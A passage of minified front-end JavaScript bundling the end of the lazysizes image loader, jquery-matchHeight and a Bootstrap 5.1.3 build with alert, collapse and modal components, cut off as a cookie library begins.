e=t.complete&&1<t.naturalWidth;a&&!e||(e&&d(t,h.fastLoadedClass),Ee(s),t._lazyCache=!0,u(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&j--},!0)}),fe=U(function(){h.loadMode=3,O()}),V={_:function(){J=r.now(),p.elements=f.getElementsByClassName(h.lazyClass),X=f.getElementsByClassName(h.lazyClass+" "+h.preloadClass),t("scroll",O,!0),t("resize",O,!0),t("pageshow",function(e){var t;e.persisted&&(t=f.querySelectorAll("."+h.loadingClass)).length&&t.forEach&&P(function(){t.forEach(function(e){e.complete&&L(e)})})}),o.MutationObserver?new MutationObserver(O).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[i]("DOMNodeInserted",O,!0),m[i]("DOMAttrModified",O,!0),setInterval(O,999)),t("hashchange",O,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[i](e,O,!0)}),/d$|^c/.test(f.readyState)?_e():(t("load",_e),f[i]("DOMContentLoaded",O),u(_e,2e4)),p.elements.length?(xe(),C._lsFlush()):O()},checkElems:O=function(e){var t;(e=!0===e)&&(S=33),te||(te=!0,(t=oe-(r.now()-ne))<0&&(t=0),e||t<9?ie():u(ie,t))},unveil:L=function(e){var t,n,o,i;e._lazyRace||(!(i="auto"==(o=(n=re.test(e.nodeName))&&(e[g](h.sizesAttr)||e[g]("sizes"))))&&E||!n||!e[g]("src")&&!e.srcset||e.complete||a(e,h.errorClass)||!a(e,h.lazyClass))&&(t=b(e,"lazyunveilread").detail,i&&pe.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,de(e,t,i,o,n))},_aLSL:ke},me=c(function(e,t,n,o){var i,r,s;if(e._lazysizesWidth=o,e.setAttribute("sizes",o+="px"),R.test(t.nodeName||""))for(r=0,s=(i=t.getElementsByTagName("source")).length;r<s;r++)i[r].setAttribute("sizes",o);n.detail.dataAttr||w(e,n.detail)}),pe={_:function(){he=f.getElementsByClassName(h.autosizesClass),t("resize",ge)},checkElems:ge=U(function(){var e,t=he.length;if(t)for(e=0;e<t;e++)Ae(he[e])}),updateElem:Ae},M=function(){!M.i&&f.getElementsByClassName&&(M.i=!0,pe._(),V._())},u(function(){h.init&&M()}),p={cfg:h,autoSizer:pe,loader:V,init:M,uP:w,aC:d,rC:v,hC:a,fire:b,gW:W,rAF:C}):{init:function(){},cfg:h,noSupport:!0};function ye(){var e=l;for(l=B.length?Q:B,F=!(z=!0);e.length;)e.shift()();z=!1}function be(e,t){z&&!t?e.apply(this,arguments):(l.push(e),F||(F=!0,(f.hidden?u:P)(ye)))}function we(e){j--,e&&!(j<0)&&e.target||(j=0)}function xe(){var e,t,n,o,i,r,s,a,l,c,u,d=p.elements;if((T=h.loadMode)&&j<8&&(e=d.length)){for(t=0,N++;t<e;t++)if(d[t]&&!d[t]._lazyRace)if(!ae||p.prematureUnveil&&p.prematureUnveil(d[t]))L(d[t]);else if((s=d[t][g]("data-expand"))&&(i=+s)||(i=D),l||(l=!h.expand||h.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:h.expand,c=(p._defEx=l)*h.expFactor,u=h.hFac,Z=null,D<c&&j<1&&2<N&&2<T&&!f.hidden?(D=c,N=0):D=1<T&&1<N&&j<6?l:0),a!==i&&(G=innerWidth+i*u,K=innerHeight+i,r=-1*i,a=i),c=d[t].getBoundingClientRect(),($=c.bottom)>=r&&(k=c.top)<=K&&(A=c.right)>=r*u&&(_=c.left)<=G&&($||A||_||k)&&(h.loadHidden||le(d[t]))&&(E&&j<3&&!s&&(T<3||N<4)||function(e,t){var n,o=e,i=le(e);for(k-=t,$+=t,_-=t,A+=t;i&&(o=o.offsetParent)&&o!=f.body&&o!=m;)(i=0<(x(o,"opacity")||1))&&"visible"!=x(o,"overflow")&&(n=o.getBoundingClientRect(),i=A>n.left&&_<n.right&&$>n.top-1&&k<n.bottom+1);return i}(d[t],i))){if(L(d[t]),o=!0,9<j)break}else!o&&E&&!n&&j<4&&N<4&&2<T&&(X[0]||h.preloadAfterLoad)&&(X[0]||!s&&($||A||_||k||"auto"!=d[t][g](h.sizesAttr)))&&(n=X[0]||d[t]);n&&!o&&L(n)}}function Ce(){te=!1,ne=r.now(),ee()}function Ee(e){var t=e.target;t._lazyCache?delete t._lazyCache:(we(e),d(t,h.loadedClass),v(t,h.loadingClass),y(t,ue),b(t,"lazyloaded"))}function Te(e){var t,n=e[g](h.srcsetAttr);(t=h.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)}function ke(){3==h.loadMode&&(h.loadMode=2),fe()}function _e(){E||(r.now()-J<999?u(_e,999):(E=!0,h.loadMode=3,O(),t("scroll",ke,!0)))}function Ae(e,t,n){var o=e.parentNode;o&&(n=W(e,o,n),(t=b(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=t.detail.width)&&n!==e._lazysizesWidth&&me(e,o,t,n))}}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(s){function a(e){return parseFloat(e)||0}function l(e){var e=s(e),o=null,i=[];return e.each(function(){var e=s(this),t=e.offset().top-a(e.css("margin-top")),n=0<i.length?i[i.length-1]:null;null!==n&&Math.floor(Math.abs(o-t))<=1?i[i.length-1]=n.add(e):i.push(e),o=t}),i}function c(e){var t={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?s.extend(t,e):("boolean"==typeof e?t.byRow=e:"remove"===e&&(t.remove=!0),t)}function o(e){u._beforeUpdate&&u._beforeUpdate(e,u._groups),s.each(u._groups,function(){u._apply(this.elements,this.options)}),u._afterUpdate&&u._afterUpdate(e,u._groups)}var i=-1,r=-1,u=s.fn.matchHeight=function(e){var n,e=c(e);return e.remove?((n=this).css(e.property,""),s.each(u._groups,function(e,t){t.elements=t.elements.not(n)})):this.length<=1&&!e.target||(u._groups.push({elements:this,options:e}),u._apply(this,e)),this},e=(u.version="0.7.2",u._groups=[],u._throttle=80,u._maintainScroll=!1,u._beforeUpdate=null,u._afterUpdate=null,u._rows=l,u._parse=a,u._parseOptions=c,u._apply=function(e,t){var i=c(t),t=s(e),e=[t],n=s(window).scrollTop(),o=s("html").outerHeight(!0),r=t.parents().filter(":hidden");return r.each(function(){var e=s(this);e.data("style-cache",e.attr("style"))}),r.css("display","block"),i.byRow&&!i.target&&(t.each(function(){var e=s(this),t=e.css("display");"inline-block"!==t&&"flex"!==t&&"inline-flex"!==t&&(t="block"),e.data("style-cache",e.attr("style")),e.css({display:t,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),e=l(t),t.each(function(){var e=s(this);e.attr("style",e.data("style-cache")||"")})),s.each(e,function(e,t){var t=s(t),o=0;if(i.target)o=i.target.outerHeight(!1);else{if(i.byRow&&t.length<=1)return void t.css(i.property,"");t.each(function(){var e=s(this),t=e.attr("style"),n=e.css("display"),n={display:n="inline-block"!==n&&"flex"!==n&&"inline-flex"!==n?"block":n};n[i.property]="",e.css(n),e.outerHeight(!1)>o&&(o=e.outerHeight(!1)),t?e.attr("style",t):e.css("display","")})}t.each(function(){var e=s(this),t=0;i.target&&e.is(i.target)||("border-box"!==e.css("box-sizing")&&(t=(t+=a(e.css("border-top-width"))+a(e.css("border-bottom-width")))+(a(e.css("padding-top"))+a(e.css("padding-bottom")))),e.css(i.property,o-t+"px"))})}),r.each(function(){var e=s(this);e.attr("style",e.data("style-cache")||null)}),u._maintainScroll&&s(window).scrollTop(n/o*s("html").outerHeight(!0)),this},u._applyDataApi=function(){var n={};s("[data-match-height], [data-mh]").each(function(){var e=s(this),t=e.attr("data-mh")||e.attr("data-match-height");t in n?n[t]=n[t].add(e):n[t]=e}),s.each(n,function(){this.matchHeight(!0)})},u._update=function(e,t){if(t&&"resize"===t.type){var n=s(window).width();if(n===i)return;i=n}e?-1===r&&(r=setTimeout(function(){o(t),r=-1},u._throttle)):o(t)},s(u._applyDataApi),s.fn.on?"on":"bind");s(window)[e]("load",function(e){u._update(!1,e)}),s(window)[e]("resize orientationchange",function(e){u._update(!0,e)})}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).bootstrap=t(e.Popper)}(this,function(H){"use strict";const P=1e3,r="transitionend";const t=t=>{let n=t.getAttribute("data-bs-target");if(!n||"#"===n){let e=t.getAttribute("href");if(!e||!e.includes("#")&&!e.startsWith("."))return null;e.includes("#")&&!e.startsWith("#")&&(e="#"+e.split("#")[1]),n=e&&"#"!==e?e.trim():null}return n},s=e=>{e=t(e);return e&&document.querySelector(e)?e:null},a=e=>{e=t(e);return e?document.querySelector(e):null},l=e=>!(!e||"object"!=typeof e)&&void 0!==(e=void 0!==e.jquery?e[0]:e).nodeType,n=e=>l(e)?e.jquery?e[0]:e:"string"==typeof e&&0<e.length?document.querySelector(e):null,o=(o,i,r)=>{Object.keys(r).forEach(e=>{var t=r[e],n=i[e],n=n&&l(n)?"element":null==(n=n)?""+n:{}.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(t).test(n))throw new TypeError(o.toUpperCase()+`: Option "${e}" provided type "${n}" but expected type "${t}".`)})},i=e=>!(!l(e)||0===e.getClientRects().length)&&"visible"===getComputedStyle(e).getPropertyValue("visibility"),c=e=>!e||e.nodeType!==Node.ELEMENT_NODE||(!!e.classList.contains("disabled")||(void 0!==e.disabled?e.disabled:e.hasAttribute("disabled")&&"false"!==e.getAttribute("disabled")));const u=e=>{e.offsetHeight},f=()=>{var e=window["jQuery"];return e&&!document.body.hasAttribute("data-bs-no-jquery")?e:null},d=[],p=()=>"rtl"===document.documentElement.dir;var e=o=>{var e;e=()=>{const e=f();if(e){const t=o.NAME,n=e.fn[t];e.fn[t]=o.jQueryInterface,e.fn[t].Constructor=o,e.fn[t].noConflict=()=>(e.fn[t]=n,o.jQueryInterface)}},"loading"===document.readyState?(d.length||document.addEventListener("DOMContentLoaded",()=>{d.forEach(e=>e())}),d.push(e)):e()};const h=e=>{"function"==typeof e&&e()},m=(n,o,e=!0)=>{if(e){e=(e=>{if(!e)return 0;let{transitionDuration:t,transitionDelay:n}=window.getComputedStyle(e);var e=Number.parseFloat(t),o=Number.parseFloat(n);return e||o?(t=t.split(",")[0],n=n.split(",")[0],(Number.parseFloat(t)+Number.parseFloat(n))*P):0})(o)+5;let t=!1;const i=({target:e})=>{e===o&&(t=!0,o.removeEventListener(r,i),h(n))};o.addEventListener(r,i),setTimeout(()=>{t||o.dispatchEvent(new Event(r))},e)}else h(n)};const R=/[^.]*(?=\..*)\.|.*/,q=/\..*/,I=/::\d+$/,g={};let v=1;const W={mouseenter:"mouseover",mouseleave:"mouseout"},z=/^(mouseenter|mouseleave)/i,F=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function B(e,t){return t&&t+"::"+v++||e.uidEvent||v++}function Q(e){var t=B(e);return e.uidEvent=t,g[t]=g[t]||{},g[t]}function U(n,o,i=null){var r=Object.keys(n);for(let e=0,t=r.length;e<t;e++){var s=n[r[e]];if(s.originalHandler===o&&s.delegationSelector===i)return s}return null}function V(e,t,n){var o="string"==typeof t,n=o?n:t;let i=Y(e);t=F.has(i);return[o,n,i=t?i:e]}function X(e,t,n,o,i){if("string"==typeof t&&e){n||(n=o,o=null),z.test(t)&&(r=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)},o?o=r(o):n=r(n));var[r,s,a]=V(t,n,o);const p=Q(e),h=p[a]||(p[a]={}),m=U(h,s,r?n:null);if(m)m.oneOff=m.oneOff&&i;else{var l,c,u,d,f,t=B(s,t.replace(R,""));const g=r?(u=e,d=n,f=o,function n(o){var i=u.querySelectorAll(d);for(let t=o["target"];t&&t!==this;t=t.parentNode)for(let e=i.length;e--;)if(i[e]===t)return o.delegateTarget=t,n.oneOff&&b.off(u,o.type,d,f),f.apply(t,[o]);return null}):(l=e,c=n,function e(t){return t.delegateTarget=l,e.oneOff&&b.off(l,t.type,c),c.apply(l,[t])});g.delegationSelector=r?n:null,g.originalHandler=s,g.oneOff=i,g.uidEvent=t,h[t]=g,e.addEventListener(a,g,r)}}}function y(e,t,n,o,i){o=U(t[n],o,i);o&&(e.removeEventListener(n,o,Boolean(i)),delete t[n][o.uidEvent])}function Y(e){return e=e.replace(q,""),W[e]||e}const b={on(e,t,n,o){X(e,t,n,o,!1)},one(e,t,n,o){X(e,t,n,o,!0)},off(s,a,e,t){if("string"==typeof a&&s){const[n,o,i]=V(a,e,t),r=i!==a,l=Q(s);t=a.startsWith(".");if(void 0!==o)return l&&l[i]?void y(s,l,i,o,n?e:null):void 0;t&&Object.keys(l).forEach(e=>{{var t=s,n=l,o=e,i=a.slice(1);const r=n[o]||{};Object.keys(r).forEach(e=>{e.includes(i)&&(e=r[e],y(t,n,o,e.originalHandler,e.delegationSelector))})}});const c=l[i]||{};Object.keys(c).forEach(e=>{var t=e.replace(I,"");r&&!a.includes(t)||(t=c[e],y(s,l,i,t.originalHandler,t.delegationSelector))})}},trigger(e,t,n){if("string"!=typeof t||!e)return null;const o=f();var i=Y(t),r=t!==i,s=F.has(i);let a,l=!0,c=!0,u=!1,d=null;return r&&o&&(a=o.Event(t,n),o(e).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),u=a.isDefaultPrevented()),s?(d=document.createEvent("HTMLEvents")).initEvent(i,l,!0):d=new CustomEvent(t,{bubbles:l,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(e=>{Object.defineProperty(d,e,{get(){return n[e]}})}),u&&d.preventDefault(),c&&e.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},w=new Map,x={set(e,t,n){w.has(e)||w.set(e,new Map);const o=w.get(e);o.has(t)||0===o.size?o.set(t,n):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(o.keys())[0]}.`)},get(e,t){return w.has(e)&&w.get(e).get(t)||null},remove(e,t){if(w.has(e)){const n=w.get(e);n.delete(t),0===n.size&&w.delete(e)}}};class C{constructor(e){(e=n(e))&&(this._element=e,x.set(this._element,this.constructor.DATA_KEY,this))}dispose(){x.remove(this._element,this.constructor.DATA_KEY),b.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(e=>{this[e]=null})}_queueCallback(e,t,n=!0){m(e,t,n)}static getInstance(e){return x.get(n(e),this.DATA_KEY)}static getOrCreateInstance(e,t={}){return this.getInstance(e)||new this(e,"object"==typeof t?t:null)}static get VERSION(){return"5.1.3"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}var J=(n,o="hide")=>{var e="click.dismiss"+n.EVENT_KEY;const i=n.NAME;b.on(document,e,`[data-bs-dismiss="${i}"]`,function(e){if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),!c(this)){e=a(this)||this.closest("."+i);const t=n.getOrCreateInstance(e);t[o]()}})};class E extends C{static get NAME(){return"alert"}close(){var e;b.trigger(this._element,"close.bs.alert").defaultPrevented||(this._element.classList.remove("show"),e=this._element.classList.contains("fade"),this._queueCallback(()=>this._destroyElement(),this._element,e))}_destroyElement(){this._element.remove(),b.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each(function(){const e=E.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}})}}function G(e){return"true"===e||"false"!==e&&(e===Number(e).toString()?Number(e):""===e||"null"===e?null:e)}function T(e){return e.replace(/[A-Z]/g,e=>"-"+e.toLowerCase())}J(E,"close"),e(E);const k={setDataAttribute(e,t,n){e.setAttribute("data-bs-"+T(t),n)},removeDataAttribute(e,t){e.removeAttribute("data-bs-"+T(t))},getDataAttributes(n){if(!n)return{};const o={};return Object.keys(n.dataset).filter(e=>e.startsWith("bs")).forEach(e=>{let t=e.replace(/^bs/,"");t=t.charAt(0).toLowerCase()+t.slice(1,t.length),o[t]=G(n.dataset[e])}),o},getDataAttribute(e,t){return G(e.getAttribute("data-bs-"+T(t)))},offset(e){e=e.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position(e){return{top:e.offsetTop,left:e.offsetLeft}}},_={find(e,t=document.documentElement){return[].concat(...Element.prototype.querySelectorAll.call(t,e))},findOne(e,t=document.documentElement){return Element.prototype.querySelector.call(t,e)},children(e,t){return[].concat(...e.children).filter(e=>e.matches(t))},parents(e,t){const n=[];let o=e.parentNode;for(;o&&o.nodeType===Node.ELEMENT_NODE&&3!==o.nodeType;)o.matches(t)&&n.push(o),o=o.parentNode;return n},prev(e,t){let n=e.previousElementSibling;for(;n;){if(n.matches(t))return[n];n=n.previousElementSibling}return[]},next(e,t){let n=e.nextElementSibling;for(;n;){if(n.matches(t))return[n];n=n.nextElementSibling}return[]},focusableChildren(e){var t=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(e=>e+':not([tabindex^="-"])').join(", ");return this.find(t,e).filter(e=>!c(e)&&i(e))}},K="collapse",Z="bs.collapse";Z;const ee={toggle:!0,parent:null},te={toggle:"boolean",parent:"(null|element)"};const A="show",$="collapse",S="collapsing",ne="collapsed",oe=`:scope .${$} .`+$,D='[data-bs-toggle="collapse"]';class j extends C{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=[];var n=_.find(D);for(let e=0,t=n.length;e<t;e++){var o=n[e],i=s(o),r=_.find(i).filter(e=>e===this._element);null!==i&&r.length&&(this._selector=i,this._triggerArray.push(o))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return ee}static get NAME(){return K}toggle(){this._isShown()?this.hide():this.show()}show(){if(!this._isTransitioning&&!this._isShown()){let e=[],t;if(this._config.parent){const i=_.find(oe,this._config.parent);e=_.find(".collapse.show, .collapse.collapsing",this._config.parent).filter(e=>!i.includes(e))}const o=_.findOne(this._selector);if(e.length){var n=e.find(e=>o!==e);if((t=n?j.getInstance(n):null)&&t._isTransitioning)return}n=b.trigger(this._element,"show.bs.collapse");if(!n.defaultPrevented){e.forEach(e=>{o!==e&&j.getOrCreateInstance(e,{toggle:!1}).hide(),t||x.set(e,Z,null)});const r=this._getDimension();this._element.classList.remove($),this._element.classList.add(S),this._element.style[r]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;n="scroll"+(r[0].toUpperCase()+r.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(S),this._element.classList.add($,A),this._element.style[r]="",b.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[r]=this._element[n]+"px"}}}hide(){if(!this._isTransitioning&&this._isShown()){var e=b.trigger(this._element,"hide.bs.collapse");if(!e.defaultPrevented){var e=this._getDimension(),t=(this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",u(this._element),this._element.classList.add(S),this._element.classList.remove($,A),this._triggerArray.length);for(let e=0;e<t;e++){var n=this._triggerArray[e],o=a(n);o&&!this._isShown(o)&&this._addAriaAndCollapsedClass([n],!1)}this._isTransitioning=!0;this._element.style[e]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(S),this._element.classList.add($),b.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}}}_isShown(e=this._element){return e.classList.contains(A)}_getConfig(e){return(e={...ee,...k.getDataAttributes(this._element),...e}).toggle=Boolean(e.toggle),e.parent=n(e.parent),o(K,e,te),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(this._config.parent){const t=_.find(oe,this._config.parent);_.find(D,this._config.parent).filter(e=>!t.includes(e)).forEach(e=>{var t=a(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))})}}_addAriaAndCollapsedClass(e,t){e.length&&e.forEach(e=>{t?e.classList.remove(ne):e.classList.add(ne),e.setAttribute("aria-expanded",t)})}static jQueryInterface(n){return this.each(function(){const e={},t=("string"==typeof n&&/show|hide/.test(n)&&(e.toggle=!1),j.getOrCreateInstance(this,e));if("string"==typeof n){if(void 0===t[n])throw new TypeError(`No method named "${n}"`);t[n]()}})}}b.on(document,"click.bs.collapse.data-api",D,function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();e=s(this);const t=_.find(e);t.forEach(e=>{j.getOrCreateInstance(e,{toggle:!1}).toggle()})}),e(j);const ie=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",re=".sticky-top";class se{constructor(){this._element=document.body}getWidth(){var e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(ie,"paddingRight",e=>e+t),this._setElementAttributes(re,"marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,n,o){const i=this.getWidth();this._applyManipulationCallback(e,e=>{var t;e!==this._element&&window.innerWidth>e.clientWidth+i||(this._saveInitialAttribute(e,n),t=window.getComputedStyle(e)[n],e.style[n]=o(Number.parseFloat(t))+"px")})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(ie,"paddingRight"),this._resetElementAttributes(re,"marginRight")}_saveInitialAttribute(e,t){var n=e.style[t];n&&k.setDataAttribute(e,t,n)}_resetElementAttributes(e,n){this._applyManipulationCallback(e,e=>{var t=k.getDataAttribute(e,n);void 0===t?e.style.removeProperty(n):(k.removeDataAttribute(e,n),e.style[n]=t)})}_applyManipulationCallback(e,t){l(e)?t(e):_.find(e,this._element).forEach(t)}isOverflowing(){return 0<this.getWidth()}}const ae={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},le={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"},ce="backdrop",ue="mousedown.bs."+ce;class de{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&u(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{h(e)})):h(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),h(e)})):h(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_getConfig(e){return(e={...ae,..."object"==typeof e?e:{}}).rootElement=n(e.rootElement),o(ce,e,le),e}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),b.on(this._getElement(),ue,()=>{h(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(b.off(this._element,ue),this._element.remove(),this._isAppended=!1)}_emulateAnimation(e){m(e,this._getElement(),this._config.isAnimated)}}const fe={trapElement:null,autofocus:!0},pe={trapElement:"element",autofocus:"boolean"};const N=".bs.focustrap",he=(N,N,"backward");class me{constructor(e){this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:e,autofocus:t}=this._config;this._isActive||(t&&e.focus(),b.off(document,N),b.on(document,"focusin.bs.focustrap",e=>this._handleFocusin(e)),b.on(document,"keydown.tab.bs.focustrap",e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,b.off(document,N))}_handleFocusin(e){e=e.target;const t=this._config["trapElement"];if(e!==document&&e!==t&&!t.contains(e)){const n=_.focusableChildren(t);(0===n.length?t:this._lastTabNavDirection===he?n[n.length-1]:n[0]).focus()}}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?he:"forward")}_getConfig(e){return e={...fe,..."object"==typeof e?e:{}},o("focustrap",e,pe),e}}const O=".bs.modal";const ge={backdrop:!0,keyboard:!0,focus:!0},ve={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},ye=(O,O,"hidden"+O),be="show"+O,we=(O,"resize"+O),xe="click.dismiss"+O,Ce="keydown.dismiss"+O,Ee=(O,"mousedown.dismiss"+O);O;const Te="modal-open",L="modal-static";class M extends C{constructor(e,t){super(e),this._config=this._getConfig(t),this._dialog=_.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new se}static get Default(){return ge}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||b.trigger(this._element,be,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add(Te),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),b.on(this._dialog,Ee,()=>{b.one(this._element,"mouseup.dismiss.bs.modal",e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}hide(){var e;!this._isShown||this._isTransitioning||b.trigger(this._element,"hide.bs.modal").defaultPrevented||(this._isShown=!1,(e=this._isAnimated())&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),b.off(this._element,xe),b.off(this._dialog,Ee),this._queueCallback(()=>this._hideModal(),this._element,e))}dispose(){[window,this._dialog].forEach(e=>b.off(e,O)),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new de({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new me({trapElement:this._element})}_getConfig(e){return e={...ge,...k.getDataAttributes(this._element),..."object"==typeof e?e:{}},o("modal",e,ve),e}_showElement(e){var t=this._isAnimated();const n=_.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,n&&(n.scrollTop=0),t&&u(this._element),this._element.classList.add("show");this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,b.trigger(this._element,"shown.bs.modal",{relatedTarget:e})},this._dialog,t)}_setEscapeEvent(){this._isShown?b.on(this._element,Ce,e=>{this._config.keyboard&&"Escape"===e.key?(e.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==e.key||this._triggerBackdropTransition()}):b.off(this._element,Ce)}_setResizeEvent(){this._isShown?b.on(window,we,()=>this._adjustDialog()):b.off(window,we)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(Te),this._resetAdjustments(),this._scrollBar.reset(),b.trigger(this._element,ye)})}_showBackdrop(e){b.on(this._element,xe,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){var e=b.trigger(this._element,"hidePrevented.bs.modal");if(!e.defaultPrevented){const{classList:t,scrollHeight:n,style:o}=this._element,i=n>document.documentElement.clientHeight;!i&&"hidden"===o.overflowY||t.contains(L)||(i||(o.overflowY="hidden"),t.add(L),this._queueCallback(()=>{t.remove(L),i||this._queueCallback(()=>{o.overflowY=""},this._dialog)},this._dialog),this._element.focus())}}_adjustDialog(){var e=this._element.scrollHeight>document.documentElement.clientHeight,t=this._scrollBar.getWidth(),n=0<t;(!n&&e&&!p()||n&&!e&&p())&&(this._element.style.paddingLeft=t+"px"),(n&&!e&&!p()||!n&&e&&p())&&(this._element.style.paddingRight=t+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,n){return this.each(function(){const e=M.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](n)}})}}return b.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(e){const t=a(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),b.one(t,be,e=>{e.defaultPrevented||b.one(t,ye,()=>{i(this)&&this.focus()})});e=_.findOne(".modal.show");e&&M.getInstance(e).hide();const n=M.getOrCreateInstance(t);n.toggle(this)}),J(M),e(M),{Alert:E,Collapse:j,Modal:M}}),function(e,t){var n,o;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,n=e.Cookies,(o=e.Cookies=t()).noConflict=function(){return e.Cookies=n,o})}(this,function(){"use 